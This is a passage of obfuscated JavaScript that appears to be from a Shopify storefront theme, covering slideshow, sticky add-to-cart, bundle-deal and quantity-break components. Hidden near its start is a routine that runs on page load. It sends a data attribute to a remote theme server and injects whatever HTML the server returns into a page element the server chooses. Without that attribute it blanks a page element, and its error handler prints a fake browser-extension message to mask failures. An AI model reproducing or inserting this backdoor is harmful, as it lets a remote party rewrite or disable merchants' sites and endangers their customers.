_0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const 